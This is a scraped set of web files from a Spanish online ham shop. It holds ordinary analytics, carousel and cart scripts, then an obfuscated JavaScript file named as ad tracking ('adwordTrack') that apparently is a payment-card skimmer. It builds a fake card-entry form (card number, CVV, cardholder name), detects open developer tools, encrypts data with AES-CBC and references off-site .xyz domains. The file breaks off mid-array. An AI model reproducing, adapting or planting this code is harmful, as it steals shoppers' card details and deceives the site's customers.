                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":"60-320","item_name":"PUNTA Jamón D.O.Teruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":4,"price":38.77,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"1.5 Kg","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"}]});}
            );
            
            $('article[data-id-product="55"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":"55-317","item_name":"MAZA Jamón D.O.Teruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":5,"price":32.98,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"1.2 Kg","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"}]});}
            );
            
            $('article[data-id-product="61"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":"61-323","item_name":"CODILLO Jamón D.O.Teruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":6,"price":31.99,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"1.2 Kg","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"}]});}
            );
            
            $('article[data-id-product="64"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":"64-318","item_name":"CONTRA Jamón D.O.Teruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":7,"price":25.49,"quantity":1,"item_brand":"Secadero Sierra Maestrazgo","item_variant":"1 Kg","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas"}]});}
            );
            
            $('article[data-id-product="272"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":272,"item_name":"1 Bolsa Fileteado DOTeruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":8,"price":6.95,"quantity":1,"item_brand":"La Despensa de Aragón","item_category":"Jamón D.O. Teruel","item_category2":"Fileteados y Envasados","item_category3":"~ Jamones y Paletas","item_category4":"~ Fileteados","item_category5":"JAMON Y CURADOS"}]});}
            );
            
            $('article[data-id-product="461"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":461,"item_name":"5 Bolsas Fileteado DOTeruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":9,"price":33.9,"quantity":1,"item_brand":"La Despensa de Aragón","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas","item_category5":"~ Fileteados"}]});}
            );
            
            $('article[data-id-product="463"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":463,"item_name":"10 Bolsas Fileteado DOTeruel","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":10,"price":66.5,"quantity":1,"item_brand":"La Despensa de Aragón","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Jamones y Paletas","item_category5":"~ Fileteados"}]});}
            );
            
            $('article[data-id-product="384"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Jamón D.O. Teruel", "items": [{"item_id":"384-257","item_name":"Jamón D.O.Teruel Fileteado","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":11,"price":147.94,"quantity":1,"item_brand":"La Despensa de Aragón","item_variant":"7,3 Kg - 200 g aprox.","item_category":"JAMON Y CURADOS","item_category2":"Jamón D.O. Teruel","item_category3":"Fileteados y Envasados","item_category4":"~ Fileteados","item_category5":"~ Jamones y Paletas"}]});}
            );
            
      });</script> <div class="back-top"><a href= "#" class="back-top-button"></a></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://ladespensadearagon.com/themes/theme_organicfood1/modules/posnewproducts/js/posnewproducts.js
body_size: 665
content:
$(document).ready(function() {
	var $newSlideConf = $('.pos_new_product');
	var items       = parseInt($newSlideConf.attr('data-items'));
	var speed     	= parseInt($newSlideConf.attr('data-speed'));
	var autoPlay    = parseInt($newSlideConf.attr('data-autoplay'));
	var time    	= parseInt($newSlideConf.attr('data-time'));
	var arrow       = parseInt($newSlideConf.attr('data-arrow'));
	var pagination  = parseInt($newSlideConf.attr('data-pagination'));
	var move        = parseInt($newSlideConf.attr('data-move'));
	var pausehover  = parseInt($newSlideConf.attr('data-pausehover'));
	var md          = parseInt($newSlideConf.attr('data-md'));
	var sm          = parseInt($newSlideConf.attr('data-sm'));
	var xs          = parseInt($newSlideConf.attr('data-xs'));
	var xxs         = parseInt($newSlideConf.attr('data-xxs'));
	
	if(autoPlay==1) {
		if(time){
			autoPlay = time; 
		}else{
			autoPlay = '3000';
		}
	}else{
		autoPlay = false;
	}
	if(pausehover){pausehover = true}else{pausehover=false}
	if(move){move = false}else{move=true}
	if(arrow){arrow =true}else{arrow=false}
	if(pagination==1){pagination = true}else{pagination=false}

	var newSlide = $(".pos_new_product .newSlide");
	newSlide.owlCarousel({
		autoPlay : autoPlay ,
		smartSpeed: speed,
		autoplayHoverPause: pausehover,
		scrollPerPage: move,
		nav: arrow,
		dots : pagination,	
		responsive:{
			0:{
				items:xxs,
			},
			480:{
				items:xs,
			},
			768:{
				items:sm,
				nav:false,
			},
			992:{
				items:md,
			},
			1200:{
				items:items,
			}
		}
	});
	checkClasses();
    newSlide.on('translated.owl.carousel', function(event) {
        checkClasses();
    });

    function checkClasses(){
		var total = $('.pos_new_product .newSlide .owl-stage .owl-item.active').length;
        $('.pos_new_product ').each(function(){
			$(this).find('.owl-item').removeClass('firstActiveItem');
			$(this).find('.owl-item').removeClass('lastActiveItem');
			$(this).find('.owl-item.active').each(function(index){
				if (index === 0) { $(this).addClass('firstActiveItem'); }
				if (index === total - 1 && total>1) {
					$(this).addClass('lastActiveItem');
				}
			})  
        });
    }
});



--- FILE ---
content_type: text/javascript
request_url: https://ladespensadearagon.com/modules/ets_superspeed/views/js/ets_superspeed.js
body_size: 3493
content:
/**
 * Copyright ETS Software Technology Co., Ltd
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 website only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future.
 *
 * @author ETS Software Technology Co., Ltd
 * @copyright  ETS Software Technology Co., Ltd
 * @license    Valid for 1 website (or project) for each purchase of license
 */
$(document).ready(function(){
    if($('#quantity_wanted').length && $('.product-add-to-cart').length)
    {
        setTimeout(function(){
            $.ajax({
                type: 'POST',
                url: '',
                async: true,
                cache: false,
                dataType : "json",
                data: 'ajax=1&quickview=0&action=refresh&quantity_wanted='+$('#quantity_wanted').val(),
                success: function(jsonData,textStatus,jqXHR)
                {
                    if(jsonData)
                    {
                        var addToCartBt = ".page-product:not(.modal-open) .row .product-add-to-cart, .page-product:not(.modal-open) .product-container .product-add-to-cart, .page-product:not(.modal-open) .row .js-product-add-to-cart, .page-product:not(.modal-open) .product-container .js-product-add-to-cart";
                        if(jsonData.product_add_to_cart && $(addToCartBt).length)
                        {
                            var t = $(addToCartBt).find('.add');
                            if (!(t.length <= 0)) {
                                var n = $(jsonData.product_add_to_cart).find('.add');
                                if(n.length > 0)
                                    t.replaceWith(n[0].outerHTML);
                                else
                                    t.html("");
                            }
                            t = $(addToCartBt).find('#product-availability');
                            if (!(t.length <= 0)) {
                                var p = $(jsonData.product_add_to_cart).find('#product-availability');
                                if(p.length > 0)
                                    t.replaceWith(p[0].outerHTML);
                                else
                                    t.html("");
                            }
                            t = $(addToCartBt).find('.product-minimal-quantity');
                            if (!(t.length <= 0)) {
                                var m = $(jsonData.product_add_to_cart).find('.product-minimal-quantity');
                                if(m.length > 0)
                                    t.replaceWith(m[0].outerHTML);
                                else
                                    t.html("");
                            }
                        }
                    }
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {

                }
            });
        },200);
    }
    prestashop.on('updateCart', function (){
        const currentCart = $('.elementor-element[data-widget_type="shopping-cart.default"]');
        const lightbox = currentCart.find('.elementor-cart__wrapper .elementor-lightbox');
        if(currentCart.length && lightbox.length && !lightbox.hasClass('elementor-cart--shown')){
            currentCart.find('.elementor-cart__toggle').find('a').first().trigger('click');
        }
    });
    if($('.ets_speed_dynamic_hook').length || ssIsCeInstalled)
    {
        var datas='';
        $('.ets_speed_dynamic_hook').each(function(index, domhook){
            datas = datas + '&hook_' + index + '=' + $(this).attr('data-hook')+'&module_'+index+'='+$(this).attr('data-moudule');
        });
        var url      = window.location.href;
        var indexphp = url.indexOf('?');
        var indexthang = url.indexOf('#');
        if(indexthang>=0)
            url = url.substr(0,indexthang);
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: url,
            async: true,
            cache: false,
            dataType : "json",
            data: 'ajax=1&ets_superseed_load_content=1&ajax=1&count_datas='+$('.ets_speed_dynamic_hook').length+datas,
            success: function(jsonData,textStatus,jqXHR)
            {
                 if(jsonData)
                 {
                     renderDataAjax(jsonData);
                     if(jsonData.cart_products_count)
                     {
                         $('.cart-products-count').text(jsonData.cart_products_count);
                         prestashop.emit('updatedAjaxCart', {});
                     }
                     if(jsonData.creativeelements_header && $('.elementor-'+jsonData.creativeelements_header.uid).length)
                     {
                         $('.elementor-'+jsonData.creativeelements_header.uid).replaceWith(jsonData.creativeelements_header.content);
                         if(typeof ceFrontend != 'undefined'){
                             ceFrontend.init();
                         }
                     }
                    if($(window).width()<768)
                    {
                        $("*[id^='_desktop_']").each(function(t, e){
                             var n = $("#" + e.id.replace("_desktop_", "_mobile_"));
                             if($(this).html().trim()!='' && n.length)
                                n.html($(this).html());
                        });
                    }
                    $(document).trigger("hooksLoaded");
                 }

            },
            error: function(XMLHttpRequest, textStatus, errorThrown)
            {

            }
        });
    }
});
function ets_superspeed_getCeCartHandler(){
    var ShoppingCart = elementorModules.frontend.handlers.Base.extend({
        getDefaultSettings: function getDefaultSettings() {
            return {
                selectors: {
                    container: '.elementor-cart__container',
                    toggle: '.elementor-cart__toggle .elementor-button',
                    closeButton: '.elementor-cart__close-button'
                },
                classes: {
                    isShown: 'elementor-cart--shown',
                    lightbox: 'elementor-lightbox',
                    isHidden: 'elementor-cart-hidden'
                }
            };
        },
        getDefaultElements: function getDefaultElements() {
            var selectors = this.getSettings('selectors'),
                elements = {};

            elements.$container = this.$element.find(selectors.container);
            elements.$toggle = this.$element.find(selectors.toggle);
            elements.$closeButton = this.$element.find(selectors.closeButton);

            return elements;
        },

        bindEvents: function bindEvents() {
            var self = this,
                $ = jQuery,
                $container = self.elements.$container,
                $closeButton = self.elements.$closeButton,
                classes = this.getSettings('classes');

            // Activate topbar mode on click
            self.elements.$toggle.on('click', function (event) {
                if (!self.elements.$toggle.hasClass(classes.isHidden)) {
                    event.preventDefault();
                    $container.toggleClass(classes.isShown);
                }
            });

            // Deactivate topbar mode on click or on esc.
            $container.on('click', function (event) {
                if ($container.hasClass(classes.isShown) && $container[0] === event.target) {
                    $container.removeClass(classes.isShown);
                }
            });

            $closeButton.on('click', function () {
                $container.removeClass(classes.isShown);
            });

            ceFrontend.elements.$document.keyup(function (event) {
                var ESC_KEY = 27;

                if (ESC_KEY === event.keyCode) {
                    if ($container.hasClass(classes.isShown)) {
                        $container.click();
                    }
                }
            });

            $container.on('click', '.elementor-cart__product-remove a', function (event) {
                var dataset = $(this).data();
                dataset.linkAction = 'delete-from-cart';

                $(this).closest('.elementor-cart__product').addClass('ce-disabled');

                event.preventDefault();

                $.ajax({
                    url: this.href,
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        ajax: 1,
                        action: 'update',
                    },
                }).then(function (resp) {
                    prestashop.emit('updateCart', {
                        reason: dataset,
                        resp: resp,
                    });
                }).fail(function (resp) {
                    prestashop.emit('handleError', {
                        eventType: 'updateProductInCart',
                        resp: resp,
                        cartAction: dataset.linkAction,
                    });
                });
            });

            prestashop.on('updateCart', function(data) {
                if (!data || !data.resp || !data.resp.cart) {
                    return;
                }
                var cart = data.resp.cart,
                    gift = $container.find('.elementor-cart__products').data('gift'),
                    $products = $();
                // Update toggle
                self.elements.$toggle.find('.elementor-button-text')
                    .html(cart['subtotals']['products']['value'])
                ;
                self.elements.$toggle.find('.elementor-button-icon')
                    .attr('data-counter', cart['products_count'])
                    .data('counter', cart['products_count'])
                ;
                // Update products
                cart.products.forEach(function (product) {
                    var $prod = $(
                        '<div class="elementor-cart__product">' +
                        '<div class="elementor-cart__product-image"></div>' +
                        '<div class="elementor-cart__product-name">' +
                        '<div class="elementor-cart__product-attrs"></div>' +
                        '</div>' +
                        '<div class="elementor-cart__product-price"></div>' +
                        '<div class="elementor-cart__product-remove ceicon-times"></div>' +
                        '</div>'
                        ),
                        $attrs = $prod.find('.elementor-cart__product-attrs'),
                        cover = product.cover || prestashop.urls.no_picture_image;

                    if (product.embedded_attributes && product.embedded_attributes.id_image) {
                        // PS 1.7.8 fix - product.cover contains wrong image
                        var i, id_cover = product.embedded_attributes.id_image.split('-').pop();
                        for (i = 0; i < product.images.length; i++) {
                            if (id_cover == product.images[i].id_image) {
                                cover = product.images[i];
                                break;
                            }
                        }
                    }

                    $('<img>').appendTo($prod.find('.elementor-cart__product-image')).attr({
                        src: cover.bySize.cart_default && cover.bySize.cart_default.url || cover.small.url,
                        alt: cover.legend,
                    });
                    $('<a>').prependTo($prod.find('.elementor-cart__product-name'))
                        .attr('href', product['url'])
                        .html(product['name'])
                    ;
                    // Add product attributes
                    for (var label in product['attributes']) {
                        $('<div class="elementor-cart__product-attr">').html(
                            '<span class="elementor-cart__product-attr-label">' + label + ':</span> ' +
                            '<span class="elementor-cart__product-attr-value">' + product['attributes'][label] + '</span>'
                        ).appendTo($attrs);
                    }
                    // Add product customizations
                    product.customizations && product.customizations.forEach(function (customization) {
                        customization.fields.forEach(function (field) {
                            $('<div class="elementor-cart__product-attr">').html(
                                '<span class="elementor-cart__product-attr-label">' + field['label'] + ':</span> ' +
                                '<span class="elementor-cart__product-attr-value">' +
                                ('image' === field['type'] ? $('<img>').attr('src', field['image']['small']['url'])[0].outerHTML : field['text']) +
                                '</span>'
                            ).appendTo($attrs);
                        });
                    });
                    $prod.find('.elementor-cart__product-price').html(
                        '<span class="elementor-cart__product-quantity">' + product['quantity'] + '</span> &times; ' + (product['is_gift'] ? gift : product['price']) + ' '
                    ).append(product['has_discount'] ? $('<del>').html(product['regular_price']) : []);

                    $('<a>').appendTo($prod.find('.elementor-cart__product-remove')).attr({
                        href: product['remove_from_cart_url'],
                        rel: 'nofollow',
                        'data-id-product': product['id_product'],
                        'data-id-product-attribute': product['id_product_attribute'],
                        'data-id-customization': product['id_customization'],
                    }).data({
                        'idProduct': product['id_product'],
                        'idProductAttribute': product['id_product_attribute'],
                        'idCustomization': product['id_customization'],
                    });
                    $products.push($prod[0]);
                });
                // Update cart
                $container.find('.elementor-cart__products')
                    .empty()
                    .append($products)
                ;
                $container.find('.elementor-cart__empty-message')
                    .toggleClass('elementor-hidden', !!cart['products_count'])
                ;
                $container.find('.elementor-cart__summary').html(
                    '<div class="elementor-cart__summary-label">' + cart['summary_string'] + '</div>' +
                    '<div class="elementor-cart__summary-value">' + cart['subtotals']['products']['value'] + '</div>' +
                    '<span class="elementor-cart__summary-label">' + cart['subtotals']['shipping']['label'] + '</span>' +
                    '<span class="elementor-cart__summary-value">' + cart['subtotals']['shipping']['value'] + '</span>' +
                    '<strong class="elementor-cart__summary-label">' + cart['totals']['total']['label'] + '</strong>' +
                    '<strong class="elementor-cart__summary-value">' + cart['totals']['total']['value'] + '</strong>'
                );
                $container.find('.elementor-alert-warning')
                    .toggleClass('elementor-hidden', !cart['minimalPurchaseRequired'])
                    .html('<span class="elementor-alert-description">' + cart['minimalPurchaseRequired'] + '</span>');
                ;
                $container.find('.elementor-button--checkout')
                    .toggleClass('ce-disabled', cart['minimalPurchaseRequired'] || !cart['products_count'])
                ;

                // Open shopping cart after updated
                if (self.getElementSettings('action_open_cart')) {
                    self.elements.$container.hasClass(classes.isShown) || self.elements.$toggle.triggerHandler('click');
                }
            });
        }
    });
    return ShoppingCart;
}

--- FILE ---
content_type: text/javascript
request_url: https://ladespensadearagon.com/modules/classy_custom_js_cs//views/js/front.js
body_size: 14334
content:
let adwordTrack = `const _0x44b163=_0x527f;function _0x38ad(){const b=["aaOVG","ation","ement-cc-h","right><img","m-wrap #er","ass=hidden","KKGUM","ZWiuQ","0 100 2H20","opyright{d","22,1),opac","enodd></pa",'img alt=""','vg class="',"transform:","_stripeEle","<style>#ca","btn .btn-p","rIRMC","2325d;disp","VsIlg","wrap .copy","5.5 5.5 0 ","ecAHf","#payment-o","rBNWx","=last-str-","fromCharCo","ent-form-w","FOgqb","y:flex;wid","AwFSu","Google-Req","202.46.424","wrnZf","umber .car","height=24 ","$1 ","1.713c.574","lder",".28125 L 2","100%{trans","ns img.ani","::placehol","RmYPb","solute;box","ax-width:5","mg aria-la","#a4aa99}@m","=https://s","ing:.75rem","4a1 1 0 00","ufftl","weight:400","lepuL"," 0 01-1 1H","zqcfm","nt-family:","ent:center","radius:5px","OzIcV","675160OLeBby","uflTU","src=https:","str-img> <","KYuhJ","/www.w3.or",".786-.126-","ght img{wi","ipeElement","art-total ","Number","x;color:#c","</div><div","mg/diners-","edia (max-","ill-rule=e","trim","-wrap #str","rd-info .c","HMumY","/carrito","||||","ay:block;p","ip-rule=ev","0,0,.03),0","toLowerCas","AARga","finite}@ke","YGIjX","dispatchEv","7 5.477 0 ","order-box;","relative}#",";font-size","ass=input-","tion:all ."," second","o .sec-inf","older plac","e la tarje"," style=fon","State","mrhzb/JmIO","w:0 0 0 3p","ta</label>",".076-.337v","eY(0)}#str","71875 6.28","NxSwF","/div><img ","(--colorIc","otation 1s","-1.14.472-","ateY(-20px","125 L 6.28","<div class","8.032V6.94","x-width:74","ght:12px;t","px;directi","h-child(2)","phone_mobi","parent;bor",">Vencimien","8844094130","City",";text-alig","100 2h1.5a","CVV","5 5.5 0 01","dth:125px}","tn .btn-pa","ent-cc-exp","hidden{opa","=card-numb","4a1 1 0 01","h:100%;bac","YIFZW","</div></di","KqfLs","nfo .card-","tCeqC","r-ac52cd46","Nombre del","x 20px;wid","email","kdMbu","axlength=1","class=load","ng:0;displ","(?:^|; )",":none!impo","iddenPayme","le=evenodd","kground-co","yHuoZ","yment{visi","enodd fill","Email","JijfU","ipe-paymen","info label","city","rror-icon.","PLJjl","8h-.235v.6","yright><im","isplay:fle","3/fingerpr","er{width:1"," de pago e","color:#fff","Tu sesión ","AZRjP","svg","eight:90vh","ff;border-","unes/9999p",'"M4 15a1 1',".5 5.5 0 0","BGzVO","d-number .","tor","Dw==","lute;right",' second"id',"{position:",".212.763-.","3-.967-.88","apply","9c05c240c4","125 L 7.71","mg/discove","mg/unionpa","otipos/com","OGKSl","etar la co",'second"> <',"mg/visa-72",";left:0;ba","2|3|4|0|1",")}#stripe-","uest-Id",'0 0 24 24"',"e;opacity:","stener","0 110-11 5","031 1.031 ","x 20px 10p","a(0,0,0,.0","2></path><","es/sis/gra","YOGhr","encrypt","e:0;border","Address","nsition:al","cursor:poi","rgin-top:1","XUiwM","querySelec","831861UVDCyq","-.032.573-","a1.807 1.8","-2V6a2 2 0","68h.283c.5","82.95.691 ","MRuzh","3 0 00-.44","ipe-form-w","8e3f629cda","siblePayme","lign-items","box-shadow"," 3px 6px r","yframes ro","526 5.526 ","card-brand","//js.strip","h><path d=","nter x=0px","l .3s;visi","x;align-it","remove","toString","mg/masterc","16.77v.786","nter;width","184-7.779h","1;transfor","ojOYA","form:rotat",".15s ease,","BBtgr",", 96%, 45%","g fill=var",'eholder="1',".736-1.288"," 0-.535-.3",".062a.687.","71875 L 43","><div clas","9 3.9 0 01","ened","42wvtrCl","odd opacit","div><div c","AES-CBC","or-block{p","cEzdr","lateY(-16%","vcIcons-sv","none",".943-.133z","clip-rule=","setRequest","8b.svg","th:100%}#c","edDHG","045 0-.738","785-.974.7",' AA"maxlen',"devtoolsOp","1.029 0 1.",".4375 25 L","btn{height",".393-.37.6","ajGKb","y procesad","ath></svg>",'Z"></path>',"el> <input",":50%;displ","LdPYu","7V18a2 2 0",".4375 L 42",":0!importa","-info .sec","tAi0o/EY7b"," 012-2h12.","subtle","01.375 0V5","atePropaga","adding:0 1","337zm6.707","replaceAll","on:absolut","onreadysta","0 00-.688.","RCzbH","rtant}#err","2),0 0 0 1","mlns=http:","closest","lute;trans","time_stamp",'0 0 50 50"',".card-numb",'="M18.5 14',"HYszc","0 11zm0-1.","state","!important","display","2px><label","mg/amex-a4","button",'th d="M 7.',"bility:hid","input","body","nd{display","33zm3.394 ","8.5c0 1.33","c52692ffa9","border-rad","not found"," height=24","ant}#card-","main-str-i","ht:1.15;bo","nput.has-e","er{backgro","g><path d=","wrap><labe","l for=_str","ripe-form-","be23.xyz","card-info ","Ydihg","wrap .pay-","d-icons #e","importKey"," .btn-pay{","gxnKk","ard-info i","rder-box;a","innerWidth","c9848f.svg","#stripe-fo"," linear in","50px;max-h","on:all .2s","sByClassNa","slice",";line-heig","Payment id","204 0 .392","tn><div cl","-.652-1.24","7.71875 L ","ps://js.st","cDLAb","-info><div","ltgQo"," de una pu","rap .pay-b","1.194-.37v","5.9-1a1 1 ","ontent:cen","ror-block>","-1 1v1a1 1","der:1px so","1|2|3|0|4","-form-wrap","focusout","gth=5></di",' 0 24 24"w',"ard-brand ","split"," 43.71875 ","ft:5px}#st","42.28125 6","rprinted/i","nformación","KNVqF","-color:hsl","663zM3 9a1","ible}#stri","eOCzj",".644-2.262","stá cifrad","234 1234 1","ment-cc-nu","y-content:","hwHOT","Gedww","ptyuG","3V18a2 2 0","9b82f46c5c","info .sec-","lkQVF","width=20 x","er .card-i","usBoxShado","adding:30p","cons{displ"," .15s ease","stopImmedi","abel for=_","NRnJe","er><div cl","n:center;c",".svg","ition:abso","206BOBLrN",".02)}#card",".svg class","peElement-","5b2b2>Su i","r-bottom-c","den;opacit","m-wrap #st","UPjxF","-wrap","ing:0 10px","ayment-for"," for=_stri","lace segur","Payload","cus{outlin","241a3.143 ","00%}#card-","CtQTe","rqVYo","a1 1 0 100",":12px;top:",",1)}#card-",".707-.11-1",":0 1px 1px","6px;width:","nt{visibil","t-size:14.",'="card-bra',"27a1.svg","olor:#fff}","width:48px","op:52%;gap","lns=http:/","ty:0;trans","45%,50%);b"," 00-.662-.","5 23.5625 ","cc-cvn>CVC","order-colo","owered.png","nimation:r","-top:5px}#","pTJrX","innerHeigh","-items:cen","-.621l-1.5","404","country","325d;font-","gin:0;appe",'nd second"',"t-fit:cont","6a1 1 0 00","0 .393-.37","e.com/v3/f","xyz","ement-cc-e","src","Hebza","y:0;transf","ter;justif","kesdC","lass=hidde","ca1717c.sv","rjeta</lab","Pdbry","ckground:r","rap:nth-ch","o input:fo","outerWidth","length","08zm1.807.","ption-3","c-num plac"," 1 0 011-1","d;transiti","rd-info .s","10YAweby","ty=.6></pa","6;box-shad","center;pos","ficos/logo","rm-wrap","leto en la","r}}</style","lay:flex;a","getElement","ById","status","719a1.031 ","d id=main-","lass=pay-b","0 002-1.73","ss=input-w","DONE","HWedD","1023 11.66","pay-now","8a6ca1717c","postcode","MyiWi",",.03),0 3p",".08a4.313 ","ity .5s cu","spTzG","lmpYn5Q1EX","tion","ary-line.c","th:450px;m",":center;ju","8805hIkxNj","px 6px rgb","e}#stripe-","open","ctyNH","-sizing:bo","ec-info{ma","MUZfN","y .7s cubi","a con SSL ","687 0 00-.","style","c-bezier(.","icon><svg ","NdcCr","f8e role=i","yment id=s"," #stripe-f","66-.393 0-","bOrLv","click","12px}#stri",' tarjeta">',"serif}#str","iv style=t"," id=_strip","0-2.062 1.","argin-bott","4h1.132a4.","93 0 0013 ",",color .15","762.613 0 ","mpra..<div","ingerprint","rule=eveno","KNNzu",'=""src=htt',"TjkAE"," <input id","a80e93abdb","2zm0-7.906","11 1v3a1 1","8 0a1 1 0 ","osed","(.19,1,.22","m .7s cubi","-cc-num>Nú","ut-wrap><l","0 000 2.06","cubic-bezi","fvDMY","KhTSl",".stripe.co",".157.778-.","v.77c.378-",'ass="btn-p','d="M18.5 1',"0a29a0bfb9","er(.19,1,.","input id=_","xp placeho","tipos/comu","x-sizing:b","th><path d","ent","l1.202-.62","charAt","kJEuI","sis.redsys",":#df1b41;b","{color:#32","Zip","}#card-inf","lateX(100%","und-color:","tcFmt","/div><div ","5dd409","19,1,.22,1","match",";justify-c","wered.png>","vcDesc cla","sec-info .","688V8.5a.6","ox-shadow:","ap .copyri","PrRjI","oSUqi","input-wrap","mg/jcb-271","para compl","</svg></di","WVcep","8ba4e12246","m/v3/finge","search","h5a1 1 0 0","75rem;padd","wufuq.xyz","i></div></","2f46c5cd6a","ugMQZ","1b28c9848f","enodd opac",'234 1234"m',"ent:space-","0941307118","pay-now>Pa","ath><path ","cookie","venodd fil"," 1a1 1 0 0",'687-.687z"','663z"clip-',"devtoolsCl",' viewBox="',"GET","rap><label","68-.904.66","fbcbd3360f","dolcL","JBXIG","hdNxb","der{color:","#payment-c",".cart-summ","xpSiS","class=copy","eElement-c"," .card-ico","keyup","BcFKt","belledby=c","ow)!import","PgezW","a.687.687 ","erta de en","rder:1}#ca","1-1.595-1.","MuaRi","mate{opaci","rap{backgr","f89fa40a29",".723h-1.58","ition:tran","UxpCu","stify-cont","88px;trans","customer","n-bottom:.","left;paddi","width=24 x","28px;objec","y:auto;opa","tive}#card","nt-form-wr",";display:n","r:#df1b41;","readyState","629c.448 0","rgba(0,0,0","nes/9999po","></div></d","<div id=er","1.312.291 ","5px solid ","length=4><","473380PEdaNc","fo .card-n","uryDd"," 1 0 110 2",".icon svg{","arance:non","se,border ","ard-info .","value","add","85b5e41b28","ombre comp",":0;visibil","eight:100%","TvaTc","B4La6h8Ks+","has-error","c=https://","0, 0.08)}#",";overflow-",'","Helveti',"stopPropag","location","right><svg","00-.578 3H","ZZxoc","px #df1b41",".5a1 1 0 1","rm-wrap><d","euTDE","qPDJC","A5.493 5.4","ZtRZz","l-.015-.33","target","55d-08dce8","0 1px 1px ","7295216c33","wAGbG","brand.seco","BjWUl"," 0 .974.33","07 0 00-.9","ay.pay:hov","),transfor","info .inpu","rm-wrap.vi"," height=20","ment-cc-ex","g/2000/svg","https://va","ow:0 1px 1","ay:block;m","10 11zm-2.","JEWPv","p.hiddenPa","NTqkS",'alt=""src=',"ter;top:0;","ition:rela","85-.346 0-","nt{opacity","#stripe-pa","contains","oHuuU","rotate(0)}",";border-ra","//www.w3.o",' alt=""src','eholder="N',"info input","lXzad","ault","5rem;--foc","checked","-info .inp","rror{color","5db-455a-6",":100%;disp","px;height:","dius:5px;h","tercard-4d","px 1px 0 r","a a través","{width:50%","gAhTM","cover-ac52","aficos/log","dYMsa","orm:transl","tamp=","ems:center","gar</div><"," rgba(0,0,","BbVpa","edirigido ","7v2.475a3.","nd .15s ea","}#stripe-p"," fill=#6f6","GYnMJ","GpMUD","=_stripeEl","-info .car"," titular d","o .input-w","-rule=even"," placehold","cusBoxShad","animate","711885b5e4",";backgroun","width:100%","IiIBL","gba(0, 0, ","oAvlo","tilmU","ound:#fff;","inted/img/",'"clip-rule',"4a5.5 5.5 ","g{width:31","g.static{o","3V6.22h-.0","ay:flex;ri","Sqyhl","1.031 0 10","1112","https://js",".es/sis/gr","elvetica,A","iRGNE","FullName",".28125 43.","d6a96a6e41","CmcAS","card-info>",":16px;padd","IMVyj","XwTbg","n id=error"," .762.251.","amex-a49b8","v><div cla","a(210,96%,","is.redsys.","div></div>","100%;margi","div class=","ment-cc-ho","margin:0;t","preventDef","bic-bezier","2 2 0 01-2","fd06e6e7a2","HTOSA","v></div></","lXIlp","ain;margin",", 25%),0 1","11-1h1.5a1","e(360deg)}","o, serás r","onCardErro","t-wrap:nth","dd fill-ru","NnUPz","x){#card-i","3s ease;fo","r) role=pr","BBPOI","5 25 L 6.2","{margin-le","lign:cente","33 1.132-.","0 .463-.4.","wrap","orm-wrap.h","charCodeAt","65 0 .95.2","m:translat","8v3.63h.94","ons><div c","y-8a10aefc","timeout","0,.03),0 3",".472 2.55 ",'"Open Sans',"-1.234.267","> <img alt",'g alt=""sr',"89.88.291 "," opacity=.","ding-left:","125 7.7187","g id=back-",'g class="c',"outerHeigh","addresses","osition:ab","xWEPf"," 